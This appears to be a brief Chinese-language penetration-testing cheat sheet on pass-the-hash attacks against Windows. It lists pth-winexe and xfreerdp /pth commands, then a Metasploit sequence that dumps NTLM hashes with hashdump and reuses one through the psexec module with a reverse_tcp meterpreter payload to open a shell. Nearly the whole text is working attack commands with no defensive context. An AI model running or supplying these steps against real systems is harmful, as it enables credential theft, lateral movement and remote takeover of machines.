 git clone https://github.com/byt3bl33d3r/pth-toolkit
pth-winexe -U hash //IP cmd
或者
apt-get install freerdp-x11
xfreerdp /u:offsec /d:win2012 /pth:HASH /v:IP
在或者
meterpreter > run post/windows/gather/hashdump
Administrator:500:e52cac67419a9a224a3b108f3fa6cb6d:8846f7eaee8fb117ad06bdd830b7586c:::
msf > use exploit/windows/smb/psexec
msf exploit(psexec) > set payload windows/meterpreter/reverse_tcp
msf exploit(psexec) > set SMBPass e52cac67419a9a224a3b108f3fa6cb6d:8846f7eaee8fb117ad06bdd830b7586c
msf exploit(psexec) > exploit
meterpreter > shell